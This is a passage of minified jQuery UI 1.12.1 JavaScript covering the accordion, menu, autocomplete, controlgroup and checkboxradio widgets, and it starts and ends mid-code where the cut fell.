selector==="number"?this.headers.eq(selector):$();},_setupEvents:function(event){var events={keydown:"_keydown"};if(event)$.each(event.split(" "),function(index,eventName){events[eventName]="_eventHandler";});this._off(this.headers.add(this.headers.next()));this._on(this.headers,events);this._on(this.headers.next(),{keydown:"_panelKeyDown"});this._hoverable(this.headers);this._focusable(this.headers);},_eventHandler:function(event){var activeChildren,clickedChildren,options=this.options,active=this.active,clicked=$(event.currentTarget),clickedIsActive=clicked[0]===active[0],collapsing=clickedIsActive&&options.collapsible,toShow=collapsing?$():clicked.next(),toHide=active.next(),eventData={oldHeader:active,oldPanel:toHide,newHeader:collapsing?$():clicked,newPanel:toShow};event.preventDefault();if((clickedIsActive&&!options.collapsible)||(this._trigger("beforeActivate",event,eventData)===false))return;options.active=collapsing?false:this.headers.index(clicked);this.active=clickedIsActive?$():clicked;this._toggle(eventData);this._removeClass(active,"ui-accordion-header-active","ui-state-active");if(options.icons){activeChildren=active.children(".ui-accordion-header-icon");this._removeClass(activeChildren,null,options.icons.activeHeader)._addClass(activeChildren,null,options.icons.header);}if(!clickedIsActive){this._removeClass(clicked,"ui-accordion-header-collapsed")._addClass(clicked,"ui-accordion-header-active","ui-state-active");if(options.icons){clickedChildren=clicked.children(".ui-accordion-header-icon");this._removeClass(clickedChildren,null,options.icons.header)._addClass(clickedChildren,null,options.icons.activeHeader);}this._addClass(clicked.next(),"ui-accordion-content-active");}},_toggle:function(data){var toShow=data.newPanel,toHide=this.prevShow.length?this.prevShow:data.oldPanel;this.prevShow.add(this.prevHide).stop(true,true);this.prevShow=toShow;this.prevHide=toHide;if(this.options.animate)this._animate(toShow,toHide,data);else{toHide.hide();toShow.show();this._toggleComplete(data);}toHide.attr({"aria-hidden":"true"});toHide.prev().attr({"aria-selected":"false","aria-expanded":"false"});if(toShow.length&&toHide.length)toHide.prev().attr({"tabIndex":-1,"aria-expanded":"false"});else{if(toShow.length)this.headers.filter(function(){return parseInt($(this).attr("tabIndex"),10)===0;}).attr("tabIndex",-1);}toShow.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});},_animate:function(toShow,toHide,data){var total,easing,duration,that=this,adjust=0,boxSizing=toShow.css("box-sizing"),down=toShow.length&&(!toHide.length||(toShow.index()<toHide.index())),animate=this.options.animate||{},options=down&&animate.down||animate,complete=function(){that._toggleComplete(data);};if(typeof options==="number")duration=options;if(typeof options==="string")easing=options;easing=easing||options.easing||animate.easing;duration=duration||options.duration||animate.duration;if(!toHide.length)return toShow.animate(this.showProps,duration,easing,complete);if(!toShow.length)return toHide.animate(this.hideProps,duration,easing,complete);total=toShow.show().outerHeight();toHide.animate(this.hideProps,{duration,easing,step:function(now,fx){fx.now=Math.round(now);}});toShow.hide().animate(this.showProps,{duration,easing,complete,step:function(now,fx){fx.now=Math.round(now);if(fx.prop!=="height"){if(boxSizing==="content-box")adjust+=fx.now;}else{if(that.options.heightStyle!=="content"){fx.now=Math.round(total-toHide.outerHeight()-adjust);adjust=0;}}}});},_toggleComplete:function(data){var toHide=data.oldPanel,prev=toHide.prev();this._removeClass(toHide,"ui-accordion-content-active");this._removeClass(prev,"ui-accordion-header-active")._addClass(prev,"ui-accordion-header-collapsed");if(toHide.length)toHide.parent()[0].className=toHide.parent()[0].className;this._trigger("activate",null,data);}});var safeActiveElement=$.ui.safeActiveElement=function(document){var activeElement;try{activeElement=document.activeElement;}catch(error){activeElement=document.body;}if(!activeElement)activeElement=document.body;if(!activeElement.nodeName)activeElement=document.body;return activeElement;};var widgetsMenu=$.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=false;this.element.uniqueId().attr({role:this.options.role,tabIndex:0});this._addClass("ui-menu","ui-widget ui-widget-content");this._on({"mousedown .ui-menu-item":function(event){event.preventDefault();},"click .ui-menu-item":function(event){var target=$(event.target);var active=$($.ui.safeActiveElement(this.document[0]));if(!this.mouseHandled&&target.not(".ui-state-disabled").length){this.select(event);if(!event.isPropagationStopped())this.mouseHandled=true;if(target.has(".ui-menu").length)this.expand(event);else{if(!this.element.is(":focus")&&active.closest(".ui-menu").length){this.element.trigger("focus",[true]);if(this.active&&this.active.parents(".ui-menu").length===1)clearTimeout(this.timer);}}}},"mouseenter .ui-menu-item":function(event){if(this.previousFilter)return;var actualTarget=$(event.target).closest(".ui-menu-item"),target=$(event.currentTarget);if(actualTarget[0]!==target[0])return;this._removeClass(target.siblings().children(".ui-state-active"),null,"ui-state-active");this.focus(event,target);},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(event,keepActiveItem){var item=this.active||this.element.find(this.options.items).eq(0);if(!keepActiveItem)this.focus(event,item);},blur:function(event){this._delay(function(){var notContained=!$.contains(this.element[0],$.ui.safeActiveElement(this.document[0]));if(notContained)this.collapseAll(event);});},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(event){if(this._closeOnDocumentClick(event))this.collapseAll(event);this.mouseHandled=false;}});},_destroy:function(){var items=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),submenus=items.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled "+"tabIndex").removeUniqueId().show();submenus.children().each(function(){var elem=$(this);if(elem.data("ui-menu-submenu-caret"))elem.remove();});},_keydown:function(event){var match,prev,character,skip,preventDefault=true;switch(event.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(event);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(event);break;case $.ui.keyCode.HOME:this._move("first","first",event);break;case $.ui.keyCode.END:this._move("last","last",event);break;case $.ui.keyCode.UP:this.previous(event);break;case $.ui.keyCode.DOWN:this.next(event);break;case $.ui.keyCode.LEFT:this.collapse(event);break;case $.ui.keyCode.RIGHT:if(this.active&&!this.active.is(".ui-state-disabled"))this.expand(event);break;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(event);break;case $.ui.keyCode.ESCAPE:this.collapse(event);break;default:preventDefault=false;prev=this.previousFilter||"";skip=false;character=event.keyCode>=96&&event.keyCode<=105?(event.keyCode-96).toString():String.fromCharCode(event.keyCode);clearTimeout(this.filterTimer);if(character===prev)skip=true;else character=prev+character;match=this._filterMenuItems(character);match=skip&&match.index(this.active.next())!==-1?this.active.nextAll(".ui-menu-item"):match;if(!match.length){character=String.fromCharCode(event.keyCode);match=this._filterMenuItems(character);}if(match.length){this.focus(event,match);this.previousFilter=character;this.filterTimer=this._delay(function(){delete this.previousFilter;},1000);}else delete this.previousFilter;}if(preventDefault)event.preventDefault();},_activate:function(event){if(this.active&&!this.active.is(".ui-state-disabled"))if(this.active.children("[aria-haspopup='true']").length)this.expand(event);else this.select(event);},refresh:function(){var menus,items,newSubmenus,newItems,newWrappers,that=this,icon=this.options.icons.submenu,submenus=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length);newSubmenus=submenus.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var menu=$(this),item=menu.prev(),submenuCaret=$("<span>").data("ui-menu-submenu-caret",true);that._addClass(submenuCaret,"ui-menu-icon","ui-icon "+icon);item.attr("aria-haspopup","true").prepend(submenuCaret);menu.attr("aria-labelledby",item.attr("id"));});this._addClass(newSubmenus,"ui-menu","ui-widget ui-widget-content ui-front");menus=submenus.add(this.element);items=menus.find(this.options.items);items.not(".ui-menu-item").each(function(){var item=$(this);if(that._isDivider(item))that._addClass(item,"ui-menu-divider","ui-widget-content");});newItems=items.not(".ui-menu-item, .ui-menu-divider");newWrappers=newItems.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()});this._addClass(newItems,"ui-menu-item")._addClass(newWrappers,"ui-menu-item-wrapper");items.filter(".ui-state-disabled").attr("aria-disabled","true");if(this.active&&!$.contains(this.element[0],this.active[0]))this.blur();},_itemRole:function(){return {menu:"menuitem",listbox:"option"}[this.options.role];},_setOption:function(key,value){if(key==="icons"){var icons=this.element.find(".ui-menu-icon");this._removeClass(icons,null,this.options.icons.submenu)._addClass(icons,null,value.submenu);}this._super(key,value);},_setOptionDisabled:function(value){this._super(value);this.element.attr("aria-disabled",String(value));this._toggleClass(null,"ui-state-disabled",!!value);},focus:function(event,item){var nested,focused,activeParent;this.blur(event,event&&event.type==="focus");this._scrollIntoView(item);this.active=item.first();focused=this.active.children(".ui-menu-item-wrapper");this._addClass(focused,null,"ui-state-active");if(this.options.role)this.element.attr("aria-activedescendant",focused.attr("id"));activeParent=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper");this._addClass(activeParent,null,"ui-state-active");if(event&&event.type==="keydown")this._close();else this.timer=this._delay(function(){this._close();},this.delay);nested=item.children(".ui-menu");if(nested.length&&event&&(/^mouse/.test(event.type)))this._startOpening(nested);this.activeMenu=item.parent();this._trigger("focus",event,{item});},_scrollIntoView:function(item){var borderTop,paddingTop,offset,scroll,elementHeight,itemHeight;if(this._hasScroll()){borderTop=parseFloat($.css(this.activeMenu[0],"borderTopWidth"))||0;paddingTop=parseFloat($.css(this.activeMenu[0],"paddingTop"))||0;offset=item.offset().top-this.activeMenu.offset().top-borderTop-paddingTop;scroll=this.activeMenu.scrollTop();elementHeight=this.activeMenu.height();itemHeight=item.outerHeight();if(offset<0)this.activeMenu.scrollTop(scroll+offset);else{if(offset+itemHeight>elementHeight)this.activeMenu.scrollTop(scroll+offset-elementHeight+itemHeight);}}},blur:function(event,fromFocus){if(!fromFocus)clearTimeout(this.timer);if(!this.active)return;this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active");this._trigger("blur",event,{item:this.active});this.active=null;},_startOpening:function(submenu){clearTimeout(this.timer);if(submenu.attr("aria-hidden")!=="true")return;this.timer=this._delay(function(){this._close();this._open(submenu);},this.delay);},_open:function(submenu){var position=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(submenu.parents(".ui-menu")).hide().attr("aria-hidden","true");submenu.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(position);},collapseAll:function(event,all){clearTimeout(this.timer);this.timer=this._delay(function(){var currentMenu=all?this.element:$(event&&event.target).closest(this.element.find(".ui-menu"));if(!currentMenu.length)currentMenu=this.element;this._close(currentMenu);this.blur(event);this._removeClass(currentMenu.find(".ui-state-active"),null,"ui-state-active");this.activeMenu=currentMenu;},this.delay);},_close:function(startMenu){if(!startMenu)startMenu=this.active?this.active.parent():this.element;startMenu.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false");},_closeOnDocumentClick:function(event){return !$(event.target).closest(".ui-menu").length;},_isDivider:function(item){return !/[^\-\u2014\u2013\s]/.test(item.text());},collapse:function(event){var newItem=this.active&&this.active.parent().closest(".ui-menu-item",this.element);if(newItem&&newItem.length){this._close();this.focus(event,newItem);}},expand:function(event){var newItem=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();if(newItem&&newItem.length){this._open(newItem.parent());this._delay(function(){this.focus(event,newItem);});}},next:function(event){this._move("next","first",event);},previous:function(event){this._move("prev","last",event);},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length;},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length;},_move:function(direction,filter,event){var next;if(this.active)if(direction==="first"||direction==="last")next=this.active[direction==="first"?"prevAll":"nextAll"](".ui-menu-item").eq(-1);else next=this.active[direction+"All"](".ui-menu-item").eq(0);if(!next||!next.length||!this.active)next=this.activeMenu.find(this.options.items)[filter]();this.focus(event,next);},nextPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}if(this.isLastItem())return;if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.nextAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base-height<0;});this.focus(event,item);}else this.focus(event,this.activeMenu.find(this.options.items)[!this.active?"first":"last"]());},previousPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}if(this.isFirstItem())return;if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.prevAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base+height>0;});this.focus(event,item);}else this.focus(event,this.activeMenu.find(this.options.items).first());},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight");},select:function(event){this.active=this.active||$(event.target).closest(".ui-menu-item");var ui={item:this.active};if(!this.active.has(".ui-menu").length)this.collapseAll(event,true);this._trigger("select",event,ui);},_filterMenuItems:function(character){var escapedCharacter=character.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),regex=new RegExp("^"+escapedCharacter,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return regex.test($.trim($(this).children(".ui-menu-item-wrapper").text()));});}});$.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:false,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var suppressKeyPress,suppressKeyPressRepeat,suppressInput,nodeName=this.element[0].nodeName.toLowerCase(),isTextarea=nodeName==="textarea",isInput=nodeName==="input";this.isMultiLine=isTextarea||!isInput&&this._isContentEditable(this.element);this.valueMethod=this.element[isTextarea||isInput?"val":"text"];this.isNewMenu=true;this._addClass("ui-autocomplete-input");this.element.attr("autocomplete","off");this._on(this.element,{keydown:function(event){if(this.element.prop("readOnly")){suppressKeyPress=true;suppressInput=true;suppressKeyPressRepeat=true;return;}suppressKeyPress=false;suppressInput=false;suppressKeyPressRepeat=false;var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:suppressKeyPress=true;this._move("previousPage",event);break;case keyCode.PAGE_DOWN:suppressKeyPress=true;this._move("nextPage",event);break;case keyCode.UP:suppressKeyPress=true;this._keyEvent("previous",event);break;case keyCode.DOWN:suppressKeyPress=true;this._keyEvent("next",event);break;case keyCode.ENTER:if(this.menu.active){suppressKeyPress=true;event.preventDefault();this.menu.select(event);}break;case keyCode.TAB:if(this.menu.active)this.menu.select(event);break;case keyCode.ESCAPE:if(this.menu.element.is(":visible")){if(!this.isMultiLine)this._value(this.term);this.close(event);event.preventDefault();}break;default:suppressKeyPressRepeat=true;this._searchTimeout(event);break;}},keypress:function(event){if(suppressKeyPress){suppressKeyPress=false;if(!this.isMultiLine||this.menu.element.is(":visible"))event.preventDefault();return;}if(suppressKeyPressRepeat)return;var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:this._move("previousPage",event);break;case keyCode.PAGE_DOWN:this._move("nextPage",event);break;case keyCode.UP:this._keyEvent("previous",event);break;case keyCode.DOWN:this._keyEvent("next",event);break;}},input:function(event){if(suppressInput){suppressInput=false;event.preventDefault();return;}this._searchTimeout(event);},focus:function(){this.selectedItem=null;this.previous=this._value();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}clearTimeout(this.searching);this.close(event);this._change(event);}});this._initSource();this.menu=$("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance");this._addClass(this.menu.element,"ui-autocomplete","ui-front");this._on(this.menu.element,{mousedown:function(event){event.preventDefault();this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;if(this.element[0]!==$.ui.safeActiveElement(this.document[0]))this.element.trigger("focus");});},menufocus:function(event,ui){var label,item;if(this.isNewMenu){this.isNewMenu=false;if(event.originalEvent&&/^mouse/.test(event.originalEvent.type)){this.menu.blur();this.document.one("mousemove",function(){$(event.target).trigger(event.originalEvent);});return;}}item=ui.item.data("ui-autocomplete-item");if(false!==this._trigger("focus",event,{item}))if(event.originalEvent&&/^key/.test(event.originalEvent.type))this._value(item.value);label=ui.item.attr("aria-label")||item.value;if(label&&$.trim(label).length){this.liveRegion.children().hide();$("<div>").text(label).appendTo(this.liveRegion);}},menuselect:function(event,ui){var item=ui.item.data("ui-autocomplete-item"),previous=this.previous;if(this.element[0]!==$.ui.safeActiveElement(this.document[0])){this.element.trigger("focus");this.previous=previous;this._delay(function(){this.previous=previous;this.selectedItem=item;});}if(false!==this._trigger("select",event,{item}))this._value(item.value);this.term=this._value();this.close(event);this.selectedItem=item;}});this.liveRegion=$("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete");}});},_destroy:function(){clearTimeout(this.searching);this.element.removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove();},_setOption:function(key,value){this._super(key,value);if(key==="source")this._initSource();if(key==="appendTo")this.menu.element.appendTo(this._appendTo());if(key==="disabled"&&value&&this.xhr)this.xhr.abort();},_isEventTargetInWidget:function(event){var menuElement=this.menu.element[0];return event.target===this.element[0]||event.target===menuElement||$.contains(menuElement,event.target);},_closeOnClickOutside:function(event){if(!this._isEventTargetInWidget(event))this.close();},_appendTo:function(){var element=this.options.appendTo;if(element)element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);if(!element||!element[0])element=this.element.closest(".ui-front, dialog");if(!element.length)element=this.document[0].body;return element;},_initSource:function(){var array,url,that=this;if($.isArray(this.options.source)){array=this.options.source;this.source=function(request,response){response($.ui.autocomplete.filter(array,request.term));};}else if(typeof this.options.source==="string"){url=this.options.source;this.source=function(request,response){if(that.xhr)that.xhr.abort();that.xhr=$.ajax({url,data:request,dataType:"json",success:function(data){response(data);},error:function(){response([]);}});};}else this.source=this.options.source;},_searchTimeout:function(event){clearTimeout(this.searching);this.searching=this._delay(function(){var equalValues=this.term===this._value(),menuVisible=this.menu.element.is(":visible"),modifierKey=event.altKey||event.ctrlKey||event.metaKey||event.shiftKey;if(!equalValues||(equalValues&&!menuVisible&&!modifierKey)){this.selectedItem=null;this.search(null,event);}},this.options.delay);},search:function(value,event){value=value!=null?value:this._value();this.term=this._value();if(value.length<this.options.minLength)return this.close(event);if(this._trigger("search",event)===false)return;return this._search(value);},_search:function(value){this.pending++;this._addClass("ui-autocomplete-loading");this.cancelSearch=false;this.source({term:value},this._response());},_response:function(){var index=++this.requestIndex;return $.proxy(function(content){if(index===this.requestIndex)this.__response(content);this.pending--;if(!this.pending)this._removeClass("ui-autocomplete-loading");},this);},__response:function(content){if(content)content=this._normalize(content);this._trigger("response",null,{content});if(!this.options.disabled&&content&&content.length&&!this.cancelSearch){this._suggest(content);this._trigger("open");}else this._close();},close:function(event){this.cancelSearch=true;this._close(event);},_close:function(event){this._off(this.document,"mousedown");if(this.menu.element.is(":visible")){this.menu.element.hide();this.menu.blur();this.isNewMenu=true;this._trigger("close",event);}},_change:function(event){if(this.previous!==this._value())this._trigger("change",event,{item:this.selectedItem});},_normalize:function(items){if(items.length&&items[0].label&&items[0].value)return items;return $.map(items,function(item){if(typeof item==="string")return {label:item,value:item};return $.extend({},item,{label:item.label||item.value,value:item.value||item.label});});},_suggest:function(items){var ul=this.menu.element.empty();this._renderMenu(ul,items);this.isNewMenu=true;this.menu.refresh();ul.show();this._resizeMenu();ul.position($.extend({of:this.element},this.options.position));if(this.options.autoFocus)this.menu.next();this._on(this.document,{mousedown:"_closeOnClickOutside"});},_resizeMenu:function(){var ul=this.menu.element;ul.outerWidth(Math.max(ul.width("").outerWidth()+1,this.element.outerWidth()));},_renderMenu:function(ul,items){var that=this;$.each(items,function(index,item){that._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data("ui-autocomplete-item",item);},_renderItem:function(ul,item){return $("<li>").append($("<div>").text(item.label)).appendTo(ul);},_move:function(direction,event){if(!this.menu.element.is(":visible")){this.search(null,event);return;}if(this.menu.isFirstItem()&&/^previous/.test(direction)||this.menu.isLastItem()&&/^next/.test(direction)){if(!this.isMultiLine)this._value(this.term);this.menu.blur();return;}this.menu[direction](event);},widget:function(){return this.menu.element;},_value:function(){return this.valueMethod.apply(this.element,arguments);},_keyEvent:function(keyEvent,event){if(!this.isMultiLine||this.menu.element.is(":visible")){this._move(keyEvent,event);event.preventDefault();}},_isContentEditable:function(element){if(!element.length)return false;var editable=element.prop("contentEditable");if(editable==="inherit")return this._isContentEditable(element.parent());return editable==="true";}});$.extend($.ui.autocomplete,{escapeRegex:function(value){return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");},filter:function(array,term){var matcher=new RegExp($.ui.autocomplete.escapeRegex(term),"i");return $.grep(array,function(value){return matcher.test(value.label||value.value||value);});}});$.widget("ui.autocomplete",$.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(amount){return amount+(amount>1?" results are":" result is")+" available, use up and down arrow keys to navigate.";}}},__response:function(content){var message;this._superApply(arguments);if(this.options.disabled||this.cancelSearch)return;if(content&&content.length)message=this.options.messages.results(content.length);else message=this.options.messages.noResults;this.liveRegion.children().hide();$("<div>").text(message).appendTo(this.liveRegion);}});var widgetsAutocomplete=$.ui.autocomplete;var controlgroupCornerRegex=/ui-corner-([a-z]){2,6}/g;var widgetsControlgroup=$.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:true,items:{"button":"input[type=button], input[type=submit], input[type=reset], button, a","controlgroupLabel":".ui-controlgroup-label","checkboxradio":"input[type='checkbox'], input[type='radio']","selectmenu":"select","spinner":".ui-spinner-input"}},_create:function(){this._enhance();},_enhance:function(){this.element.attr("role","toolbar");this.refresh();},_destroy:function(){this._callChildMethod("destroy");this.childWidgets.removeData("ui-controlgroup-data");this.element.removeAttr("role");if(this.options.items.controlgroupLabel)this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap();},_initWidgets:function(){var that=this,childWidgets=[];$.each(this.options.items,function(widget,selector){var labels;var options={};if(!selector)return;if(widget==="controlgroupLabel"){labels=that.element.find(selector);labels.each(function(){var element=$(this);if(element.children(".ui-controlgroup-label-contents").length)return;element.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>");});that._addClass(labels,null,"ui-widget ui-widget-content ui-state-default");childWidgets=childWidgets.concat(labels.get());return;}if(!$.fn[widget])return;if(that["_"+widget+"Options"])options=that["_"+widget+"Options"]("middle");else options={classes:{}};that.element.find(selector).each(function(){var element=$(this);var instance=element[widget]("instance");var instanceOptions=$.widget.extend({},options);if(widget==="button"&&element.parent(".ui-spinner").length)return;if(!instance)instance=element[widget]()[widget]("instance");if(instance)instanceOptions.classes=that._resolveClassesValues(instanceOptions.classes,instance);element[widget](instanceOptions);var widgetElement=element[widget]("widget");$.data(widgetElement[0],"ui-controlgroup-data",instance?instance:element[widget]("instance"));childWidgets.push(widgetElement[0]);});});this.childWidgets=$($.unique(childWidgets));this._addClass(this.childWidgets,"ui-controlgroup-item");},_callChildMethod:function(method){this.childWidgets.each(function(){var element=$(this),data=element.data("ui-controlgroup-data");if(data&&data[method])data[method]();});},_updateCornerClass:function(element,position){var remove="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all";var add=this._buildSimpleOptions(position,"label").classes.label;this._removeClass(element,null,remove);this._addClass(element,null,add);},_buildSimpleOptions:function(position,key){var direction=this.options.direction==="vertical";var result={classes:{}};result.classes[key]={"middle":"","first":"ui-corner-"+(direction?"top":"left"),"last":"ui-corner-"+(direction?"bottom":"right"),"only":"ui-corner-all"}[position];return result;},_spinnerOptions:function(position){var options=this._buildSimpleOptions(position,"ui-spinner");options.classes["ui-spinner-up"]="";options.classes["ui-spinner-down"]="";return options;},_buttonOptions:function(position){return this._buildSimpleOptions(position,"ui-button");},_checkboxradioOptions:function(position){return this._buildSimpleOptions(position,"ui-checkboxradio-label");},_selectmenuOptions:function(position){var direction=this.options.direction==="vertical";return {width:direction?"auto":false,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(direction?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(direction?"top":"left")},last:{"ui-selectmenu-button-open":direction?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(direction?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[position]};},_resolveClassesValues:function(classes,instance){var result={};$.each(classes,function(key){var current=instance.options.classes[key]||"";current=$.trim(current.replace(controlgroupCornerRegex,""));result[key]=(current+" "+classes[key]).replace(/\s+/g," ");});return result;},_setOption:function(key,value){if(key==="direction")this._removeClass("ui-controlgroup-"+this.options.direction);this._super(key,value);if(key==="disabled"){this._callChildMethod(value?"disable":"enable");return;}this.refresh();},refresh:function(){var children,that=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction);if(this.options.direction==="horizontal")this._addClass(null,"ui-helper-clearfix");this._initWidgets();children=this.childWidgets;if(this.options.onlyVisible)children=children.filter(":visible");if(children.length){$.each(["first","last"],function(index,value){var instance=children[value]().data("ui-controlgroup-data");if(instance&&that["_"+instance.widgetName+"Options"]){var options=that["_"+instance.widgetName+"Options"](children.length===1?"only":value);options.classes=that._resolveClassesValues(options.classes,instance);instance.element[instance.widgetName](options);}else that._updateCornerClass(children[value](),value);});this._callChildMethod("refresh");}}});$.widget("ui.checkboxradio",[$.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:true,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var disabled,labels;var that=this;var options=this._super()||{};this._readType();labels=this.element.labels();this.label=$(labels[labels.length-1]);if(!this.label.length)$.error("No label found for checkboxradio widget");this.originalLabel="";this.label.contents().not(this.element[0]).each(function(){that.originalLabel+=this.nodeType===3?$(this).text():this.outerHTML;});if(this.originalLabel)options.label=this.originalLabel;disabled=this.element[0].disabled;if(disabled!=null)options.disabled=disabled;return options;},_create:function(){var checked=this.element[0].checked;this._bindFormResetHandler();if(this.options.disabled==null)this.options.disabled=this.element[0].disabled;this._setOption("disabled",this.options.disabled);this._addClass("ui-checkboxradio","ui-helper-hidden-accessible");this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget");if(this.type==="radio")this._addClass(this.label,"ui-checkboxradio-radio-label");if(this.options.label&&this.options.label!==this.originalLabel)this._updateLabel();else{if(this.originalLabel)this.options.label=this.originalLabel;}this._enhance();if(checked){this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active");if(this.icon)this._addClass(this.icon,null,"ui-state-hover");}this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus");},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus");}});},_readType:function(){var nodeName=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type;if(nodeName!=="input"||!/radio|checkbox/.test(this.type))$.error("Can't create checkboxradio on element.nodeName="+nodeName+" and element.type="+this.type);},_enhance:function(){this._updateIcon(this.element[0].checked);},widget:function(){return this.label;},_getRadioGroup:function(){var group;var name=this.element[0].name;var nameSelector="input[name='"+$.ui.escapeSelector(name)+"']";if(!name)return $([]);if(this.form.length)group=$(this.form[0].elements).filter(nameSelector);else group=$(nameSelector).filter(function(){return $(this).form().length===0;});return group.not(this.element);},_toggleClasses:function(){var checked=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",checked);if(this.options.icon&&this.type==="checkbox")this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",checked)._toggleClass(this.icon,null,"ui-icon-blank",!checked);if(this.type==="radio")this._getRadioGroup().each(function(){var instance=$(this).checkboxradio("instance");if(instance)instance._removeClass(instance.label,"ui-checkboxradio-checked","ui-state-active");});},_destroy:function(){this._unbindFormResetHandler();if(this.icon){this.icon.remove();this.iconSpace.remove();}},_setOption:function(key,value){if(key==="label"&&!value)return;this._super(key,value);if(key==="disabled"){this._toggleClass(this.label,null,"ui-state-disabled",value);this.element[0].disabled=value;return;}this.refresh();},_updateIcon:function(checked){var toAdd="ui-icon ui-icon-background ";if(this.options.icon){if(!this.icon){this.icon=$("<span>");this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-checkboxradio-icon-space");}if(this.type==="checkbox"){toAdd+=checked?"ui-icon-check ui-state-checked":"ui-icon-blank";this._removeClass(this.icon,null,checked?"ui-icon-blank":"ui-icon-check");}else toAdd+="ui-icon-blank";this._addClass(this.icon,"ui-checkboxradio-icon",toAdd);if(!checked)this._removeClass(this.icon,null,"ui-icon-check ui-state-checked");this.icon.prependTo(this.label).after(this.iconSpace);}else{if(this.icon!==undefined){this.icon.remove();this.iconSpace.remove();delete this.icon;}}},_updateLabel:function(){var contents=this.label.contents().not(this.element[0]);if(this.icon)contents=contents.not(this.icon[0]);if(this.iconSpace)contents=contents.not(this.iconSpace[0]);contents.remove();this.label.append(this.options.label);},refresh:function(){var checked=this.element[0].checked,isDisabled=this.element[0].disabled;this._updateIcon(checked);this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",checked);if(this.options.label!==null)this._updateLabel();if(isDisabled!==this.options.disabled)this._setOptions({"disabled":isDisabled});}}]);var widgetsCheckboxradio=$.ui.checkboxradio;$.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:true},_getCreateOptions:function(){var 